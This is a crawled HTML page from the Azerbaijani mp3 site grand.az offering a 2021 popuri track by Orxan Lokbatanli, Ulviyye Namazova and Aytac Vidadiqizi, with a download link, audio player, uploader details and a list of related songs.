

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/12768-orxan-lokbatanli-amp-ulviyye-namazova-ft-aytac-vidadiqizi-popuri-2021.html
body_size: 13942
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title> Orxan Lokbatanli &amp; Ulviyye Namazova ft Aytac Vidadiqizi  Popuri 2021 mp3 yukle 2019  Orxan Lokbatanli &amp; Ulviyye Namazova ft Aytac Vidadiqizi  Popuri 2021 boxca</title>
<meta name="description" content=" Orxan Lokbatanli &amp; Ulviyye Namazova ft Aytac Vidadiqizi  Popuri 2021 mp3 yukle 2019  Orxan Lokbatanli &amp; Ulviyye Namazova ft Aytac Vidadiqizi  Popuri 2021 boxca">
<meta name="keywords" content=" Orxan Lokbatanli &amp; Ulviyye Namazova ft Aytac Vidadiqizi   Popuri 2021 mp3 yukle  Orxan Lokbatanli &amp; Ulviyye Namazova ft Aytac Vidadiqizi   Popuri 2021 boxca">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Orxan Lokbatanli &amp; Ulviyye Namazova ft Aytac Vidadiqizi - Popuri 2021">
<meta property="og:url" content="https://grand.az/12768-orxan-lokbatanli-amp-ulviyye-namazova-ft-aytac-vidadiqizi-popuri-2021.html">
<meta property="og:description" content="Orxan Lokbatanli &amp; Ulviyye Namazova ft Aytac Vidadiqizi Popuri 2021 mp3 yukle 2019 Orxan Lokbatanli &amp; Ulviyye Namazova ft Aytac Vidadiqizi Popuri 2021 boxca, Orxan Lokbatanli &amp; Ulviyye Namazova ft Aytac Vidadiqizi Popuri 2021 mahni sozleri ">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/12768-orxan-lokbatanli-amp-ulviyye-namazova-ft-aytac-vidadiqizi-popuri-2021.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>
<meta property="og:image" content="https://grand.az/uploads/posts/2021-10/1635624696_hqdefault.jpg" />

<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '137e7a60605a054ecd721863d06f89cec33ced27';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html">    
			<img src="/uploads/posts/2025-10/1761246810_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html"><h2>Aqsin Fateh &amp; Nefes - Yanındayam 2025 </h2><span style="color:#dc0000;"> Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html">    
			<img src="/uploads/posts/2025-08/1756390603_maxresdefault-3.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html"><h2>Şebnem Tovuzlu - Aman Elinden 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html">    
			<img src="/uploads/posts/2025-08/1756390374_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html"><h2>Tural Sedali &amp; Fatime - Cixib Getsin 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html">    
			<img src="/uploads/posts/2025-08/1756134132_hq720.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html"><h2>Ülviyye Namazova - Qocalmazdım 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Orxan Lokbatanli &amp; Ulviyye Namazova ft Aytac Vidadiqizi - Popuri 2021</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('12768', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '12768'); return false;" > <span id="ratig-layer-12768" class="ignore-select"><span class="ratingtypeplus ignore-select" >1</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">
<img src="/uploads/posts/2021-10/1635624696_hqdefault.jpg">
 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 31.10.2021</div> 
<div class="xbax">Baxış: 2 858</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('Simran-%C6%8Fliyev', 'https://grand.az/user/Simran-%C6%8Fliyev/', '0'); return false;" href="https://grand.az/user/Simran-%C6%8Fliyev/">Simran-Əliyev</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 11.91 Mb </div> 
<div class="xsay">Yükləmə sayı:  829</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=13466">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2021-10/1635624899_orxan-lokbatanli-ulviyye-namazova-ft-aytac-vidadiqizi-popuri-2021.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>




<meta property="og:image" content="https://grand.az/uploads/posts/2021-10/1635624696_hqdefault.jpg" />
</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
 
 
 				<div class="mlfi">

 
<span style="color:red">Yayımlayan:</span> Simran-Əliyev <br>
<span style="color:red;">Yayımçının əlaqə nömrəsi: </span>051-487-98-77 <br>
<span style="color:red;">Yayımçının Whatsapp nömrəsi: </span>0514879877 <br>
<span style="color:red;">Yayımçını Youtubedə izləyin:  </span><a href="Simran Aliyeff" target="_blank"><img src="/templates/Versiya1/images/ytb.png"></a> <br>
<span style="color:red;">Yayımçını Facebookda izləyin:  </span><a href="Simon-054" target="_blank"><img src="/templates/Versiya1/images/fb.png"></a><br>
<span style="color:red;">Yayımçını Instagramda izləyin:  </span><a href="simran.pro" target="_blank"><img src="/templates/Versiya1/images/insta.png"></a><br>


<hr>

 </div>
 

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Orxan Lokbatanli &amp; Ulviyye Namazova ft Aytac Vidadiqizi - Popuri 2021" data-link="https://grand.az/12768-orxan-lokbatanli-amp-ulviyye-namazova-ft-aytac-vidadiqizi-popuri-2021.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/12768-orxan-lokbatanli-amp-ulviyye-namazova-ft-aytac-vidadiqizi-popuri-2021.html" data-title="Orxan Lokbatanli &amp; Ulviyye Namazova ft Aytac Vidadiqizi - Popuri 2021" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/12768-orxan-lokbatanli-amp-ulviyye-namazova-ft-aytac-vidadiqizi-popuri-2021.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/12768-orxan-lokbatanli-amp-ulviyye-namazova-ft-aytac-vidadiqizi-popuri-2021.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/12753-orxan-lokbatanli-tek-adamsan-2021-remix.html" title="Orxan Lokbatanli - Tek Adamsan 2021 (Remix)">Orxan Lokbatanli - Tek Adamsan 2021 (Remix)</a></li><li><a href="https://grand.az/12657-orxan-lokbatanli-tek-adamsan-2021.html" title="Orxan Lokbatanli - Tek Adamsan 2021">Orxan Lokbatanli - Tek Adamsan 2021</a></li><li><a href="https://grand.az/12609-ulviyye-namazova-zalim-2021.html" title="Ulviyye Namazova - Zalim 2021">Ulviyye Namazova - Zalim 2021</a></li><li><a href="https://grand.az/12500-orxan-lokbatanli-atdi-getdi-2021-popuri.html" title="Orxan Lokbatanli - Atdi Getdi 2021 (Popuri)">Orxan Lokbatanli - Atdi Getdi 2021 (Popuri)</a></li><li><a href="https://grand.az/12493-orxan-lokbatanli-sirin-duygular-2021-remix.html" title="Orxan Lokbatanli - Sirin Duygular 2021 (Remix)">Orxan Lokbatanli - Sirin Duygular 2021 (Remix)</a></li><li><a href="https://grand.az/12484-ulviyye-namazova-tekce-meni-sev-2021.html" title="Ulviyye Namazova - Tekce Meni Sev 2021">Ulviyye Namazova - Tekce Meni Sev 2021</a></li><li><a href="https://grand.az/12468-vasif-azimov-amp-ulviyye-sedaqet-popuri-2021.html" title="Vasif Azimov &amp; Ulviyye Sedaqet - Popuri 2021">Vasif Azimov &amp; Ulviyye Sedaqet - Popuri 2021</a></li><li><a href="https://grand.az/12401-orxan-lokbatanli-qaranliq-gece-remix-2021.html" title="Orxan Lokbatanli - Qaranliq Gece (Remix 2021)">Orxan Lokbatanli - Qaranliq Gece (Remix 2021)</a></li><li><a href="https://grand.az/12366-orxan-lokbatanli-amp-perviz-bulbule-meni-uzmus-ahuzarim-2021.html" title="Orxan Lokbatanli &amp; Perviz Bulbule - Meni Uzmus Ahuzarim 2021">Orxan Lokbatanli &amp; Perviz Bulbule - Meni Uzmus Ahuzarim 2021</a></li><li><a href="https://grand.az/12325-orxan-lokbatanli-getme-2021.html" title="Orxan Lokbatanli - Getme 2021">Orxan Lokbatanli - Getme 2021</a></li><li><a href="https://grand.az/12311-ulviyye-namazova-kisiler-2021.html" title="Ulviyye Namazova - Kisiler 2021">Ulviyye Namazova - Kisiler 2021</a></li><li><a href="https://grand.az/12266-aytac-vidadiqizi-ele-darixmisam-ki-2021.html" title="Aytac VidadiQizi - Ele Darixmisam Ki 2021">Aytac VidadiQizi - Ele Darixmisam Ki 2021</a></li><li><a href="https://grand.az/12209-orxan-lokbatanli-qeribsemisdim-2021.html" title="Orxan Lokbatanli - Qeribsemisdim 2021">Orxan Lokbatanli - Qeribsemisdim 2021</a></li><li><a href="https://grand.az/12179-orxan-lokbatanli-popuri-2021-ft-etimad-eliyev.html" title="Orxan Lokbatanli - Popuri 2021 (ft. Etimad Eliyev)">Orxan Lokbatanli - Popuri 2021 (ft. Etimad Eliyev)</a></li><li><a href="https://grand.az/12151-orxan-lokbatanli-popuri-2021.html" title="Orxan Lokbatanli - Popuri 2021">Orxan Lokbatanli - Popuri 2021</a></li><li><a href="https://grand.az/12149-ulviyye-namazova-lk-esqim-2021.html" title="Ulviyye Namazova - Ilk Esqim 2021">Ulviyye Namazova - Ilk Esqim 2021</a></li><li><a href="https://grand.az/12120-orxan-lokbatanli-bes-niye-2021.html" title="Orxan Lokbatanli - Bes Niye 2021">Orxan Lokbatanli - Bes Niye 2021</a></li><li><a href="https://grand.az/12042-orxan-lokbatanli-axi-niye-2021.html" title="Orxan Lokbatanli - Axi Niye 2021">Orxan Lokbatanli - Axi Niye 2021</a></li><li><a href="https://grand.az/12022-orxan-lokbatanli-bahar-gelir-2021.html" title="Orxan Lokbatanli - Bahar Gelir 2021">Orxan Lokbatanli - Bahar Gelir 2021</a></li><li><a href="https://grand.az/12002-elcin-goycayli-amp-aytac-tovuzlu-bir-adamla-2021.html" title="Elcin Goycayli &amp; Aytac Tovuzlu - Bir Adamla 2021">Elcin Goycayli &amp; Aytac Tovuzlu - Bir Adamla 2021</a></li><li><a href="https://grand.az/11930-ulviyye-namazova-guvendiyim-adam-2021.html" title="Ulviyye Namazova - Guvendiyim Adam 2021">Ulviyye Namazova - Guvendiyim Adam 2021</a></li><li><a href="https://grand.az/11789-vasif-azimov-amp-perviz-bulbule-amp-orxan-lokbatanli-amp-alisahin-canli-ifa-2021.html" title="Vasif Azimov &amp; Perviz Bulbule &amp; Orxan Lokbatanli &amp; Alisahin - Canli ifa 2021">Vasif Azimov &amp; Perviz Bulbule &amp; Orxan Lokbatanli &amp; Alisahin - Canli ifa 2021</a></li><li><a href="https://grand.az/11788-orxan-lokbatanli-amp-vasif-azimov-amp-perviz-bulbule-seir-2021.html" title="Orxan Lokbatanli &amp; Vasif Azimov &amp; Perviz Bulbule - Seir 2021">Orxan Lokbatanli &amp; Vasif Azimov &amp; Perviz Bulbule - Seir 2021</a></li><li><a href="https://grand.az/11757-orxan-lokbatanli-sirin-duygular-2021-yeni.html" title="Orxan Lokbatanli - Sirin Duygular 2021 (Yeni)">Orxan Lokbatanli - Sirin Duygular 2021 (Yeni)</a></li><li><a href="https://grand.az/11731-orxan-lokbatanli-amp-punhan-piriyev-bele-bilmezdim-2021.html" title="Orxan Lokbatanli &amp; Punhan Piriyev - Bele Bilmezdim 2021">Orxan Lokbatanli &amp; Punhan Piriyev - Bele Bilmezdim 2021</a></li><li><a href="https://grand.az/11551-ulviyye-namazova-geri-don-2020.html" title="Ulviyye Namazova - Geri Don 2020">Ulviyye Namazova - Geri Don 2020</a></li><li><a href="https://grand.az/11484-ulviyye-namazova-aram-aram-2020.html" title="Ulviyye Namazova - Aram Aram 2020">Ulviyye Namazova - Aram Aram 2020</a></li><li><a href="https://grand.az/11246-orxan-lokbatanli-amp-baleli-tam-versiya-seir-2020.html" title="Orxan Lokbatanli &amp; Baleli (Tam Versiya Seir 2020)">Orxan Lokbatanli &amp; Baleli (Tam Versiya Seir 2020)</a></li><li><a href="https://grand.az/11229-orxan-lokbatanli-amp-baleli-ft-mehdi-getdi-caninan-biri-2020.html" title="Orxan Lokbatanli &amp; Baleli ft Mehdi - Getdi Caninan Biri 2020">Orxan Lokbatanli &amp; Baleli ft Mehdi - Getdi Caninan Biri 2020</a></li><li><a href="https://grand.az/11210-orxan-lokbatanli-amp-nefes-canli-fa-2020.html" title="Orxan Lokbatanli &amp; Nefes - Canli Ifa 2020">Orxan 